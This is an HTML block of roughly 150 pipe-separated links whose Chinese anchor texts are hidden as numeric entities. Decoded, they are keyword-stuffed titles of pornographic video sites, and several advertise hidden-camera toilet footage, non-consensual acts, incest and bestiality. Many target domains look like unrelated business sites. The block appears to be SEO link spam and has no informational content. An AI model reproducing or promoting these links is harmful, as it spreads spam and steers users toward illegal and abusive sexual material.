<a href="http://843v.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C9B;&#x56FD;</a>|
<a href="http://sh-chengshang.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://gzgy168.cn" target="_blank">91&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x7248;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://0591daiyun.com" target="_blank">&#x5077;&#x62CD;&#x5973;&#x5395;&#x6240;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://peiyin168.cn" target="_blank">av&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xmmaq.cn" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://szaxzj.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://omjia.cn" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://qzsxbj.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x533A;&#x6B27;&#x7F8E;&#x533A;</a>|
<a href="http://sunsingway.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://minxieku.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x4E0D;&#x5361;</a>|
<a href="http://sidstar.cn" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x6843;&#x8272;</a>|
<a href="http://china-intimus.com" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;AV&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x65E0;&#x7801;</a>|
<a href="http://ningmengtv6.com" target="_blank">&#x8272;&#x591A;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nananfc.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://33648a.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;</a>|
<a href="http://chinamyx.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://weizhan360.com" target="_blank">&#x4E9A;&#x6D32;&#x5A77;&#x5A77;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x7EFC;&#x5408;</a>|
<a href="http://fuzhongqin.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5B57;&#x5E55;</a>|
<a href="http://kshdg.com" target="_blank">&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://fsbanrixian.com" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5F71;&#x89C6;_</a>|
<a href="http://zsb571.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://nc-hongmen.cn" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ljdzswd.cn" target="_blank">&#x6210;&#x5E74;&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x5927;&#x514D;&#x8D39;&#x5168;&#x770B;</a>|
<a href="http://hebjfdn.cn" target="_blank">&#x9999;&#x8549;&#x4E71;&#x7801;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x5929;&#x5802;&#x7231;&#x514D;&#x8D39;</a>|
<a href="http://uggeurope.com" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x7247;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://ysy57.com" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://shunqidao.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;av&#x65E5;&#x97E9;&#x719F;&#x5987;&#x5728;&#x7EBF;</a>|
<a href="http://gengushu.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wtechan.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x556A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://life324.com" target="_blank">&#x56FD;&#x4EA7;v&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://dgjinyun.com.cn" target="_blank">&#x5728;&#x719F;&#x7761;&#x592B;&#x9762;&#x524D;&#x4FB5;&#x72AF;&#x6211;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://wsbshou.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://paopaoyy.com" target="_blank">&#x5348;&#x591C;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yhcbaby.com.cn" target="_blank">91&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xsmaozhan.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x76D7;&#x6444;&#x4E00;&#x533A;</a>|
<a href="http://5128686.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xmzbxs.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x8272;&#x4E00;&#x533A;</a>|
<a href="http://tf-tea.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;&#x9AD8;&#x6E05;</a>|
<a href="http://ljdzswd.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x8D85;&#x78B0;&#x5728;&#x7EBF;</a>|
<a href="http://yuanxiangqd.com" target="_blank">&#x4E00;&#x5932;&#x9053;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tbhic.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;</a>|
<a href="http://sdguowang.com" target="_blank">&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dgjinyun.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://qigan168.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://jngiga.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;99</a>|
<a href="http://mjhzh.com" target="_blank">&#x6D53;&#x6BDB;&#x8001;&#x592A;&#x4EA4;&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x70ED;&#x7231;&#x4E71;</a>|
<a href="http://jiuzunjianzhu.com" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tstuomur.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xahyedu.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;91</a>|
<a href="http://atelier-non.com" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huakaiyue.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x5728;&#x7EBF;&#x5348;&#x591C;&#x871C;&#x82BD;tv&#x5728;&#x7EBF;</a>|
<a href="http://hnwdhs.com" target="_blank">&#x7CBE;&#x54C1;&#x9999;&#x8549;&#x4E45;&#x4E45;</a>|
<a href="http://sdjss.com" target="_blank">&#x7537;&#x540C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mine898.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x767D;&#x6D46;&#x4E45;&#x4E45;69</a>|
<a href="http://fubangwanglan.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x89C6;&#x9891;&#x533A;</a>|
<a href="http://tdfadianji.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EBF;&#x89C2;&#x770B;77</a>|
<a href="http://lyrixing.com" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;av&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yinhuitong888.com" target="_blank">&#x4F0A;&#x4EBA;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xixiazdh.com" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://hsxlcc.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://zs5qxk.cn" target="_blank">&#x8089;&#x8272;&#x900F;&#x660E;&#x4E1D;&#x889C;&#x811A;&#x4EA4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hnzhongshi.cn" target="_blank">&#x6210;&#x4EBA;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x7279;&#x9EC4;A&#x7247;</a>|
<a href="http://jingjinzs.com" target="_blank">&#x4EBA;&#x4E0E;&#x52A8;&#x4EBA;&#x7269;xxxx&#x6BDB;&#x7247;&#x4EBA;&#x4E0E;&#x72CD;</a>|
<a href="http://929ke.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ixqcj.com" target="_blank">&#x70ED;re91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x70ED;</a>|
<a href="http://iyads.com" target="_blank">&#x4E30;&#x6EE1;&#x5973;&#x90BB;&#x5C45;&#x7684;&#x5AE9;&#x82DE;&#x5F20;&#x5F00;&#x89C6;&#x9891;</a>|
<a href="http://pdzhengkai.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shengzhukeji.com" target="_blank">JULIA&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://jcglasses.com" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A; &#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://meijia77.com" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4F53;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://ogyala.com" target="_blank">94&#x8272;&#x871C;&#x6843;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiandaidianlan.com" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;&#x6FC0;&#x60C5;</a>|
<a href="http://beijiego.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x5B55;&#x5987;</a>|
<a href="http://64155500.com" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://liversan.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x672C;</a>|
<a href="http://tingyuehotel.com" target="_blank">&#x4E9A;&#x6D32;&#x4F9D;&#x4F9D;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;&#x5740;</a>|
<a href="http://ahpcedu.com" target="_blank">&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0531yc.cn" target="_blank">&#x6D53;&#x6BDB;&#x8001;&#x592A;&#x4EA4;&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x70ED;&#x7231;&#x4E71;</a>|
<a href="http://023hxg.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E9A;&#x6D32;</a>|
<a href="http://jntyzi.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x591C;&#x8272;91</a>|
<a href="http://jzspsc.com" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zzxzwzx.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://lvyuanair.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhum13.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://syiyue.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6F6E;</a>|
<a href="http://tjhyty.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://wxjhpp.com.cn" target="_blank">&#x66F0;&#x6279;&#x5168;&#x8FC7;&#x7A0B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x8F6F;&#x4EF6;&#x6F6E;&#x55B7;</a>|
<a href="http://lsyungou.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://se111se.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x54DF;&#x54DF;</a>|
<a href="http://sharplife.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E1D;&#x889C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://pdzhengkai.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7EBF;</a>|
<a href="http://yameigou.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;A&#x533A;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://229msc.com" target="_blank">&#x65E5;&#x97E9;&#x5C11;&#x5987;&#x4EBA;&#x59BB;vs&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sns-lib.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7ED9;&#x5408;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://fzwwcp.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://1798mobi.com" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x5927;&#x5168;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xuzhoushequ.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x7535;</a>|
<a href="http://sdjss.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://harmonyhappyhome.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x73A9;</a>|
<a href="http://pychair.com" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://caozhanyun.com" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x60E8;&#x53EB;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://endongkouqiang.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7F51;&#x7EDC;</a>|
<a href="http://pstune.com" target="_blank">&#x65E0;&#x5C3A;&#x7801;&#x7CBE;&#x54C1;&#x4EA7;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://qzyszx.com" target="_blank">&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://jiejingshoushushi.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;AV&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x539F;&#x521B;&#x56FD;&#x4EA7;</a>|
<a href="http://caijingpc.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x55B7;&#x6C34;</a>|
<a href="http://mjhzh.com" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x4EA7;&#x62CD;</a>|
<a href="http://ccssgy.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://colourart.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://55ads.com" target="_blank">&#x4E0D;&#x5361;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x97F3;&#x9891;</a>|
<a href="http://hzbybl.com" target="_blank">&#x6210;&#x4EBA;&#x533A;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://smengya.com" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://syhmck.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://tnxia.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://caibin123.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x5DDE;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://syiyue.com" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://luoli888.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;99</a>|
<a href="http://zhonghuajiajiao.com" target="_blank">&#x871C;&#x6843;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://993711.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5077;&#x95FB;&#x5973;&#x90BB;&#x5C45;&#x5185;&#x88E4;&#x88AB;&#x53D1;&#x73B0;</a>|
<a href="http://lylths.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x2227;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://3333384.com" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x6A21;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://ganxi666.com" target="_blank">&#x73A9;&#x4E24;&#x4E2A;&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://zgxdty.com" target="_blank">&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://cqlzcw.com" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8F6F;&#x4EF6;</a>|
<a href="http://gdqyhy.com" target="_blank">&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x6478;&#x5929;&#x5929;&#x723D;&#x5929;&#x5929;&#x7231;</a>|
<a href="http://ballibitki.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x73A9;</a>|
<a href="http://mzwtc.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zhishichengbao.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4FFA;&#x53BB;&#x4E86;</a>|
<a href="http://yuenly.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;v&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;&#x597D;&#x7528;&#x5417;</a>|
<a href="http://fengqiutc.com" target="_blank">&#x4E9A;&#x5DDE;&#x5C11;&#x5987;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://jdsnj.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://228884.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;>&#x4E00;&#x7EA7;</a>|
<a href="http://jcnzs.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hncxy.cn" target="_blank">&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x81EA;&#x62CD;</a>|
<a href="http://eameet.cn" target="_blank">&#x5927;&#x5C3A;&#x5EA6;&#x7231;&#x7231;&#x65E0;&#x906E;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://jhcpdz.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://laofanggaizhao.com" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x7EA7;</a>|
<a href="http://gdsgxrxsh.com" target="_blank">&#x4E2D;&#x6587;&#x719F;&#x5987;&#x4EBA;&#x59BB;av&#x5728;&#x7EBF;</a>|
<a href="http://ynhkch.com" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x65B0;a v&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://qndyj.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x65E0;&#x7801;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sjbtcy.com.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C24;&#x7269;</a>|
<a href="http://tzqcbx.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://renheyu.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;VA&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x51B0;</a>|
<a href="http://minxieku.com" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://qigan168.com" target="_blank">&#x56FD;&#x4EA7;&#x723D;&#x6B6A;&#x6B6A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zzblhmall.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://matechuan.com" target="_blank">&#x6478;&#x5976;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
